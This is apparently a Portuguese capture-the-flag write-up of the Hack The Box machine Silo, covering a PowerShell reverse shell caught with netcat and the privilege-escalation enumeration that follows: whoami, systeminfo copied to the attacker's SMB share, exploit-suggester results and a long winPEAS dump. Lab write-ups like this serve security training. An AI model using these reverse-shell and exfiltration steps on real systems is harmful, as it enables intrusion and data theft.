
Ative o listen na porta de acordo com o que voce setou em seu arquivo
rlwrap nc -nlvp 53
Entao execute
C:\Windows\Temp\.\Invoke-PowerShellTcp.ps1
Temos nossa reverse shell

Privilege Escalation
Entao vamos la escalar nosso privilegio
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv>
JuicyPotato? Huuuuuuuuuuuummm
Vammos pegar mais informacoes do nosso sistema, com o systeminfo e entao posteriormente buscar por exploits de kernel.
PS C:\windows\system32\inetsrv> systeminfo >> \\10.10.14.37\tools\systeminfo-SILO.txt
Host Name: SILO
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-00115-23036-AA976
Original Install Date: 12/31/2017, 11:01:23 PM
System Boot Time: 6/29/2020, 10:45:01 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 714 MB
Virtual Memory: Max Size: 2,431 MB
Virtual Memory: Available: 825 MB
Virtual Memory: In Use: 1,606 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 149 Hotfix(s) Installed.
[01]: KB2868626
[02]: KB2883200
[03]: KB2887595
[04]: KB2894852
[05]: KB2903939
[06]: KB2911106
[07]: KB2919355
[08]: KB2919394
[09]: KB2928680
[10]: KB2934520
[11]: KB2938066
[12]: KB2954879
[13]: KB2966826
[14]: KB2966828
[15]: KB2967917
[16]: KB2968296
[17]: KB2972103
[18]: KB2973114
[19]: KB2973351
[20]: KB2989930
[21]: KB3000850
[22]: KB3003057
[23]: KB3004361
[24]: KB3004365
[25]: KB3012702
[26]: KB3013172
[27]: KB3013791
[28]: KB3014442
[29]: KB3019978
[30]: KB3021910
[31]: KB3022777
[32]: KB3023219
[33]: KB3023266
[34]: KB3024751
[35]: KB3024755
[36]: KB3029603
[37]: KB3030377
[38]: KB3030947
[39]: KB3033446
[40]: KB3035126
[41]: KB3036612
[42]: KB3037576
[43]: KB3037924
[44]: KB3038002
[45]: KB3042085
[46]: KB3043812
[47]: KB3044374
[48]: KB3044673
[49]: KB3045634
[50]: KB3045685
[51]: KB3045717
[52]: KB3045719
[53]: KB3045755
[54]: KB3045992
[55]: KB3045999
[56]: KB3046017
[57]: KB3046737
[58]: KB3048043
[59]: KB3054169
[60]: KB3054203
[61]: KB3054256
[62]: KB3054464
[63]: KB3055323
[64]: KB3055343
[65]: KB3055642
[66]: KB3059317
[67]: KB3060681
[68]: KB3060793
[69]: KB3061512
[70]: KB3063843
[71]: KB3071756
[72]: KB3072307
[73]: KB3074228
[74]: KB3074545
[75]: KB3075220
[76]: KB3077715
[77]: KB3078405
[78]: KB3078676
[79]: KB3080042
[80]: KB3080149
[81]: KB3082089
[82]: KB3084135
[83]: KB3086255
[84]: KB3087041
[85]: KB3087137
[86]: KB3091297
[87]: KB3092601
[88]: KB3092627
[89]: KB3094486
[90]: KB3095701
[91]: KB3097992
[92]: KB3099834
[93]: KB3100473
[94]: KB3103616
[95]: KB3103696
[96]: KB3103709
[97]: KB3109103
[98]: KB3109976
[99]: KB3110329
[100]: KB3115224
[101]: KB3121261
[102]: KB3121461
[103]: KB3122651
[104]: KB3123245
[105]: KB3126033
[106]: KB3126434
[107]: KB3126587
[108]: KB3127222
[109]: KB3128650
[110]: KB3133043
[111]: KB3133690
[112]: KB3134179
[113]: KB3134815
[114]: KB3137728
[115]: KB3138602
[116]: KB3139164
[117]: KB3139398
[118]: KB3139914
[119]: KB3140219
[120]: KB3140234
[121]: KB3145384
[122]: KB3145432
[123]: KB3146604
[124]: KB3146723
[125]: KB3146751
[126]: KB3147071
[127]: KB3153704
[128]: KB3155784
[129]: KB3156059
[130]: KB3159398
[131]: KB3161949
[132]: KB3161958
[133]: KB3162343
[134]: KB3169704
[135]: KB3172614
[136]: KB3172729
[137]: KB3173424
[138]: KB3175024
[139]: KB3178539
[140]: KB3179574
[141]: KB3186539
[142]: KB4033369
[143]: KB4033428
[144]: KB4040972
[145]: KB4040974
[146]: KB4040981
[147]: KB4041777
[148]: KB4054854
[149]: KB4054519
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.82
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Entao, usando o windows-exploit-suggester.py verificamos as possibilidades existentes
python windows-exploit-suggester.py --database 2020-06-30-mssb.xls --systeminfo /root/HTB-Windows/silo/systeminfo-SILO.txt -l >> silo-exploit-local.txt
initiating winsploit version 3.3...
database file detected as xls or xlsx based on extension
attempting to read from the systeminfo input file
systeminfo input file read successfully (UTF-16)
querying database file for potential vulnerabilities
comparing the 150 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
there are now 159 remaining vulns
searching for local exploits only
[E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
windows version identified as 'Windows 2012 R2 64-bit'
MS16-075: Security Update for Windows SMB Server (3164038) - Important
https://github.com/foxglovesec/RottenPotato
https://github.com/Kevin-Robertson/Tater
https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation
MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
https://www.exploit-db.com/exploits/40085/ -- MS16-016 mrxdav.sys WebDav Local Privilege Escalation, MSF
https://www.exploit-db.com/exploits/39788/ -- Microsoft Windows 7 - WebDAV Privilege Escalation Exploit (MS16-016) (2), PoC
https://www.exploit-db.com/exploits/39432/ -- Microsoft Windows 7 SP1 x86 - WebDAV Privilege Escalation (MS16-016) (1), PoC
MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF
MS14-026: Vulnerability in .NET Framework Could Allow Elevation of Privilege (2958732) - Important
http://www.exploit-db.com/exploits/35280/, -- .NET Remoting Services Remote Command Execution, PoC
done
Bom, podia simplesmente tentar potator ou um desses exploits. No entanto, vou tentar escalar de outro forma…
Continuando a enumeracao…
Esse eh o output do winpeas
PS C:\windows\temp> .\winPEASany.exe quiet searchfast >> \\10.10.14.37\tools\winpeas_silo.txt
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
[1;90m Creating Dynamic lists, this could take a while, please wait...[0m
[1;90m - Checking if domain...[0m
[1;90m - Getting Win32_UserAccount info...[0m
[1;90m - Creating current user groups list...[0m
[1;90m [X] Exception: Object reference not set to an instance of an object.[0m
[1;90m [X] Exception: The server could not be contacted.[0m
[1;90m - Creating active users list...[0m
[1;90m - Creating disabled users list...[0m
[1;90m - Admin users list...[0m
[33m WinPEAS [1;32mvBETA VERSION, Please if you find any issue let me know in https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues[0m[33m by carlospolop[0m
[33m [+] [1;32mLeyend:[0m
[1;31m Red[1;37m Indicates a special privilege over an object or something is misconfigured[0m
[1;32m Green[1;37m Indicates that some protection is enabled or something is well configured[0m
[36m Cyan[1;37m Indicates active users[0m
[34m Blue[1;37m Indicates disabled users[0m
[1;33m LightYellow[1;37m Indicates links[0m
[33m [?] [1;34mYou can find a Windows local PE Checklist here: [1;33mhttps://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation[0m
[1;36m ==========================================([0m[33mSystem Information[1;36m)==========================================[0m
[33m [+] [1;32mBasic System Information[33m([1;90mT1082&T1124&T1012&T1497&T1212[33m)[0m
[33m [?] [1;34mCheck if the Windows versions is vulnerable to some known exploit [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#kernel-exploits[0m
[1;37m Hostname: [0mSILO
[1;37m ProductName: [0mWindows Server 2012 R2 Standard
[1;37m EditionID: [0mServerStandard
[1;37m ReleaseId: [0m
[1;37m BuildBranch: [0m
[1;37m CurrentMajorVersionNumber: [0m
[1;37m CurrentVersion: [0m6.3
[1;37m Architecture: [0mAMD64
[1;37m ProcessorCount: [0m2
[1;37m SystemLang: [0men-US
[1;37m KeyboardLang: [0mEnglish (United Kingdom)
[1;37m TimeZone: [0m(UTC+00:00) Dublin, Edinburgh, Lisbon, London
[1;37m IsVirtualMachine: [0m[0m[1;31mTrue[0m
[1;37m Current Time: [0m6/30/2020 1:41:57 PM
[1;37m HighIntegrity: [0mFalse
[1;37m PartOfDomain: [0mFalse
[1;37m Hotfixes: [0m[1;32mKB2868626, KB2883200, KB2887595, KB2894852, KB2903939, KB2911106, KB2919355, KB2919394, KB2928680, KB2934520, KB2938066, KB2954879, KB2966826, KB2966828, KB2967917, KB2968296, KB2972103, KB2973114, KB2973351, KB2989930, KB3000850, KB3003057, KB3004361, KB3004365, KB3012702, KB3013172, KB3013791, KB3014442, KB3019978, KB3021910, KB3022777, KB3023219, KB3023266, KB3024751, KB3024755, KB3029603, KB3030377, KB3030947, KB3033446, KB3035126, KB3036612, KB3037576, KB3037924, KB3038002, KB3042085, KB3043812, KB3044374, KB3044673, KB3045634, KB3045685, KB3045717, KB3045719, KB3045755, KB3045992, KB3045999, KB3046017, KB3046737, KB3048043, KB3054169, KB3054203, KB3054256, KB3054464, KB3055323, KB3055343, KB3055642, KB3059317, KB3060681, KB3060793, KB3061512, KB3063843, KB3071756, KB3072307, KB3074228, KB3074545, KB3075220, KB3077715, KB3078405, KB3078676, KB3080042, KB3080149, KB3082089, KB3084135, KB3086255, KB3087041, KB3087137, KB3091297, KB3092601, KB3092627, KB3094486, KB3095701, KB3097992, KB3099834, KB3100473, KB3103616, KB3103696, KB3103709, KB3109103, KB3109976, KB3110329, KB3115224, KB3121261, KB3121461, KB3122651, KB3123245, KB3126033, KB3126434, KB3126587, KB3127222, KB3128650, KB3133043, KB3133690, KB3134179, KB3134815, KB3137728, KB3138602, KB3139164, KB3139398, KB3139914, KB3140219, KB3140234, KB3145384, KB3145432, KB3146604, KB3146723, KB3146751, KB3147071, KB3153704, KB3155784, KB3156059, KB3159398, KB3161949, KB3161958, KB3162343, KB3169704, KB3172614, KB3172729, KB3173424, KB3175024, KB3178539, KB3179574, KB3186539, KB4033369, KB4033428, KB4040972, KB4040974, KB4040981, KB4041777, KB4054854, KB4054519, [0m
[33m [?] [1;34mWindows vulns search powered by [1;31mWatson[1;34m(https://github.com/rasta-mouse/Watson)[0m
OS Build Number: 9600
[1;32m Windows version not supported
[0m
[33m [+] [1;32mPowerShell Settings[33m([1;90m[33m)[0m
[1;37m PowerShell v2 Version: [0m2.0
[1;37m PowerShell v5 Version: [0m4.0
[1;37m Transcription Settings: [0m
[1;37m Module Logging Settings: [0m
[1;37m Scriptblock Logging Settings: [0m
[33m [+] [1;32mAudit Settings[33m([1;90mT1012[33m)[0m
[33m [?] [1;34mCheck what is being logged [1;33m[0m
[1;90m Not Found[0m
[33m [+] [1;32mWEF Settings[33m([1;90mT1012[33m)[0m
[33m [?] [1;34mWindows Event Forwarding, is interesting to know were are sent the logs [1;33m[0m
[1;90m Not Found[0m
[33m [+] [1;32mLAPS Settings[33m([1;90mT1012[33m)[0m
[33m [?] [1;34mIf installed, local administrator password is changed frequently and is restricted by ACL [1;33m[0m
[1;37m LAPS Enabled: [0m[0m[1;31mLAPS not installed[0m
[33m [+] [1;32mWdigest[33m([1;90m[33m)[0m
[33m [?] [1;34mIf enabled, plain-text crds could be stored in LSASS [1;33mhttps://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#wdigest[0m
[1;32m Wdigest is not enabled[0m
[33m [+] [1;32mLSA Protection[33m([1;90m[33m)[0m
[33m [?] [1;34mIf enabled, a driver is needed to read LSASS memory (If Secure Boot or UEFI, RunAsPPL cannot be disabled by deleting the registry key) [1;33mhttps://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#lsa-protection[0m
[1;31m LSA Protection is not enabled[0m
[33m [+] [1;32mCredentials Guard[33m([1;90m[33m)[0m
[33m [?] [1;34mIf enabled, a driver is needed to read LSASS memory [1;33mhttps://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#credential-guard[0m
[1;31m CredentialGuard is not enabled[0m
[33m [+] [1;32mCached Creds[33m([1;90m[33m)[0m
[33m [?] [1;34mIf > 0, credentials will be cached in the registry and accessible by SYSTEM user [1;33mhttps://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#cached-credentials[0m
[1;31m cachedlogonscount is 10[0m
[33m [+] [1;32mUser Environment Variables[33m([1;90m[33m)[0m
[33m [?] [1;34mCheck for some passwords or keys in the env variables [1;33m[0m
[1;37m COMPUTER[0m[1;31mNAME[0m: [0mSILO
[1;37m USERPROFILE: [0mC:\Windows\system32\config\systemprofile
[1;37m PUBLIC: [0mC:\Users\Public
[1;37m LOCALAPPDATA: [0mC:\Windows\system32\config\systemprofile\AppData\Local
[1;37m PSModulePath: [0mWindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
[1;37m PROCESSOR_ARCHITECTURE: [0mAMD64
[1;37m Path: [0mC:\oraclexe\app\oracle\product\11.2.0\server\bin;;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
[1;37m CommonProgramFiles(x86): [0mC:\Program Files (x86)\Common Files
[1;37m ProgramFiles(x86): [0mC:\Program Files (x86)
[1;37m PROCESSOR_LEVEL: [0m23
[1;37m ProgramFiles: [0mC:\Program Files
[1;37m PATHEXT: [0m.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
[1;37m PSExecutionPolicyPreference: [0mBypass
[1;37m SystemRoot: [0mC:\Windows
[1;37m APP_POOL_ID: [0mDefaultAppPool
[1;37m ALLUSERSPROFILE: [0mC:\ProgramData
[1;37m APP_POOL_CONFIG: [0mC:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config
[1;37m FP_NO_HOST_CHECK: [0mNO
[1;37m ProgramData: [0mC:\ProgramData
[1;37m PROCESSOR_REVISION: [0m0102
[1;37m USER[0m[1;31mNAME[0m: [0mSILO$
[1;37m CommonProgramW6432: [0mC:\Program Files\Common Files
[1;37m CommonProgramFiles: [0mC:\Program Files\Common Files
[1;37m OS: [0mWindows_NT
[1;37m PROCESSOR_IDENTIFIER: [0mAMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
[1;37m ComSpec: [0mC:\Windows\system32\cmd.exe
[1;37m SystemDrive: [0mC:
[1;37m TEMP: [0mC:\Windows\TEMP
[1;37m NUMBER_OF_PROCESSORS: [0m2
[1;37m APPDATA: [0mC:\Windows\system32\config\systemprofile\AppData\Roaming
[1;37m TMP: [0mC:\Windows\TEMP
[1;37m ProgramW6432: [0mC:\Program Files
[1;37m windir: [0mC:\Windows
[1;37m USERDOMAIN: [0mHTB
[33m [+] [1;32mSystem Environment Variables[33m([1;90m[33m)[0m
[33m [?] [1;34mCheck for some passwords or keys in the env variables [1;33m[0m
[1;37m FP_NO_HOST_CHECK: [0mNO
[1;37m USER[0m[1;31mNAME[0m: [0mSYSTEM
[1;37m Path: [0mC:\oraclexe\app\oracle\product\11.2.0\server\bin;;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
[1;37m ComSpec: [0mC:\Windows\system32\cmd.exe
[1;37m TMP: [0mC:\Windows\TEMP
[1;37m OS: [0mWindows_NT
[1;37m windir: [0mC:\Windows
[1;37m PROCESSOR_ARCHITECTURE: [0mAMD64
[1;37m TEMP: [0mC:\Windows\TEMP
[1;37m PATHEXT: [0m.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
[1;37m PSModulePath: [0mC:\Windows\system32\WindowsPowerShell\v1.0\Modules\
[1;37m NUMBER_OF_PROCESSORS: [0m2
[1;37m PROCESSOR_LEVEL: [0m23
[1;37m PROCESSOR_IDENTIFIER: [0mAMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
[1;37m PROCESSOR_REVISION: [0m0102
[33m [+] [1;32mHKCU Internet Settings[33m([1;90mT1012[33m)[0m
[1;37m User Agent: [0mMozilla/4.0 (compatible; MSIE 8.0; Win32)
[1;37m IE5_UA_Backup_Flag: [0m5.0
[1;37m ZonesSecurityUpgrade: [0mSystem.Byte[]
[1;37m EnableNegotiate: [0m1
[1;37m ProxyEnable: [0m0
[33m [+] [1;32mHKLM Internet Settings[33m([1;90mT1012[33m)[0m
[1;37m CodeBaseSearchPath: [0mCODEBASE
[1;37m EnablePunycode: [0m1
[1;37m WarnOnIntranet: [0m1
[1;37m MinorVersion: [0m0
[1;37m ActiveXCache: [0mC:\Windows\Downloaded Program Files
[33m [+] [1;32mDrives Information[33m([1;90mT1120[33m)[0m
[33m [?] [1;34mRemember that you should search more info inside the other drives [1;33m[0m
C:\ (Type: Fixed)(Filesystem: NTFS)(Available space: 14 GB)([0m[1;31mPermissions: Users [AppendData/CreateDirectories])[0m
D:\ (Type: CDRom)
[33m [+] [1;32mAV Information[33m([1;90mT1063[33m)[0m
[1;90m [X] Exception: Invalid namespace [0m
[1;31m No AV was detected!![0m
[1;90m Not Found[0m
[33m [+] [1;32mUAC Status[33m([1;90mT1012[33m)[0m
[33m [?] [1;34mIf you are in the Administrators group check how to bypass the UAC [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access[0m
[1;37m ConsentPromptBehaviorAdmin: [0m5 - [0m[1;31mPromptForNonWindowsBinaries[0m
[1;37m EnableLUA: [0m1
[1;37m LocalAccountTokenFilterPolicy: [0m
[1;37m FilterAdministratorToken: [0m0
[1;32m [*] LocalAccountTokenFilterPolicy set to 0 and FilterAdministratorToken != 1.
[-] Only the RID-500 local admin account can be used for lateral movement.[0m
[1;36m ===========================================([0m[33mUsers Information[1;36m)===========================================[0m
[33m [+] [1;32mUsers[33m([1;90mT1087&T1069&T1033[33m)[0m
[33m [?] [1;34mCheck if you have some admin equivalent privileges [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#users-and-groups[0m
Current user: [0m[1:35mDefaultAppPool[0m
Current groups: Everyone, Users, Service, Console Logon, Authenticated Users, This Organization, IIS_IUSRS, Local, S-1-5-82-0
[1;90m =================================================================================================[0m
SILO\Administrator: Built-in account for administering the computer/domain
|->Password: CanChange-Expi-Req
SILO\[0m[34mGuest[0m([0m[34mDisabled[0m): Built-in account for guest access to the computer/domain
|->Password: NotChange-NotExpi-NotReq
SILO\[0m[36mPhineas[0m
|->Password: NotChange-NotExpi-Req
[33m [+] [1;32mCurrent Token privileges[33m([1;90mT1134[33m)[0m
[33m [?] [1;34mCheck if you can escalate privilege using some enabled token [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#token-manipulation[0m
[1;37m SeAssignPrimaryTokenPrivilege: [0mDISABLED
[1;37m SeIncreaseQuotaPrivilege: [0mDISABLED
[1;37m SeAuditPrivilege: [0mDISABLED
[1;37m SeChangeNotifyPrivilege: [0mSE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
[1;37m SeImpersonatePrivilege: [0mSE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
[1;37m SeCreateGlobalPrivilege: [0mSE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
[1;37m SeIncreaseWorkingSetPrivilege: [0mDISABLED
[33m [+] [1;32mClipboard text[33m([1;90mT1134[33m)[0m
[1;31m[0m
[33m [+] [1;32mLogged users[33m([1;90mT1087&T1033[33m)[0m
[1;90m Not Found[0m
[33m [+] [1;32mRDP Sessions[33m([1;90mT1087&T1033[33m)[0m
[1;90m Not Found[0m
[33m [+] [1;32mEver logged users[33m([1;90mT1087&T1033[33m)[0m
[0m[1:35mIIS APPPOOL[0m\.NET v2.0 Classic
[0m[1:35mIIS APPPOOL[0m\.NET v4.5 Classic
[0m[1:35mIIS APPPOOL[0m\.NET v2.0
[0m[1:35mIIS APPPOOL[0m\.NET v4.5
[0m[1:35mIIS APPPOOL[0m\Classic .NET AppPool
SILO\Administrator
SILO\[0m[36mPhineas[0m
[33m [+] [1;32mLooking for AutoLogon credentials[33m([1;90mT1012[33m)[0m
[1;31m Some AutoLogon credentials were found!![0m
DefaultUserName : Administrator
[33m [+] [1;32mHome folders found[33m([1;90mT1087&T1083&T1033[33m)[0m
[1;32m C:\Users\.NET v2.0[0m
[1;32m C:\Users\.NET v2.0 Classic[0m
[1;32m C:\Users\.NET v4.5[0m
[1;32m C:\Users\.NET v4.5 Classic[0m
[1;32m C:\Users\Administrator[0m
[1;32m C:\Users\All Users[0m
[1;32m C:\Users\Classic .NET AppPool[0m
[1;32m C:\Users\Default[0m
[1;32m C:\Users\Default User[0m
[1;32m C:\Users\Phineas[0m
[1;31m C:\Users\Public : Service [WriteData/CreateFiles][0m
[33m [+] [1;32mPassword Policies[33m([1;90mT1201[33m)[0m
[33m [?] [1;34mCheck for a possible brute-force [1;33m[0m
[1;90m [X] Exception: System.OverflowException: Negating the minimum value of a twos complement number is invalid.
at System.TimeSpan.op_UnaryNegation(TimeSpan t)
at d7.d()[0m
[1;37m Domain: [0mBuiltin
[1;37m SID: [0mS-1-5-32
[1;37m MaxPasswordAge: [0m42.22:47:31.7437440
[1;37m MinPasswordAge: [0m00:00:00
[1;37m MinPasswordLength: [0m0
[1;37m PasswordHistoryLength: [0m0
[1;37m PasswordProperties: [0m0
[1;90m =================================================================================================[0m
[1;36m =======================================([0m[33mProcesses Information[1;36m)=======================================[0m
[33m [+] [1;32mInteresting Processes -non Microsoft-[33m([1;90mT1010&T1057&T1007[33m)[0m
[33m [?] [1;34mCheck if any interesting proccesses for memmory dump or if you could overwrite some binary running [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#running-processes[0m
powershell(1848)[[0m[1;32mC:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe][0m -- POwn:[0m[1:35m DefaultAppPool[0m
[1;37mCommand Line: "powershell.exe" -noninteractive -executionpolicy bypass Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('c7aKCc/MS8kvL44JSc0tiNGL8cwry89O1Q3IL08tCs5IzckJSS7QKyg25OUCAA==')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();
[1;90m =================================================================================================[0m
winPEASany(2692)[[0m[1;32mC:\windows\temp\winPEASany.exe][0m -- POwn:[0m[1:35m DefaultAppPool[0m -- isDotNet
[1;37mCommand Line: "C:\windows\temp\winPEASany.exe" quiet searchfast
[1;90m =================================================================================================[0m
conhost(2688)[[0m[1;32mC:\Windows\system32\conhost.exe][0m -- POwn:[0m[1:35m DefaultAppPool[0m
[1;37mCommand Line: \??\[0m[1;32mC:\Windows\system32\conhost.exe [0m0x4
[1;90m =================================================================================================[0m
w3wp(2584)[[0m[1;32mc:\windows\system32\inetsrv\w3wp.exe][0m -- POwn:[0m[1:35m DefaultAppPool[0m
[1;37mCommand Line: [0m[1;32mc:\windows\system32\inetsrv\w3wp.exe [0m-ap "DefaultAppPool" -v "v4.0" -l "webengine4.dll" -a \\.\pipe\iisipm946f374b-3db9-47c0-b727-aebce55c9125 -h "C:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config" -w "" -m 0 -t 20 -ta 0
[1;90m =================================================================================================[0m
[1;36m ========================================([0m[33mServices Information[1;36m)========================================[0m
[33m [+] [1;32mInteresting Services -non Microsoft-[33m([1;90mT1007[33m)[0m
[33m [?] [1;34mCheck if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services[0m
OracleJobSchedulerXE(OracleJobSchedulerXE)[[0m[1;31mc:\oraclexe\app\oracle\product\11.2.0\server\Bin\extjob.exe XE[0m] - Disabled - Stopped - [0m[1;31mNo quotes and Space detected[0m
[0m[1;31mPossible DLL Hijacking in binary folder: c:\oraclexe\app\oracle\product\11.2.0\server\Bin (Users [AppendData/CreateDirectories WriteData/CreateFiles])[0m
[1;90m =================================================================================================[0m
OracleMTSRecoveryService(Oracle Corporation - OracleMTSRecoveryService)[[0m[1;31mC:\oraclexe\app\oracle\product\11.2.0\server\BIN\omtsreco.exe "OracleMTSRecoveryService"[0m] - Manual - Stopped
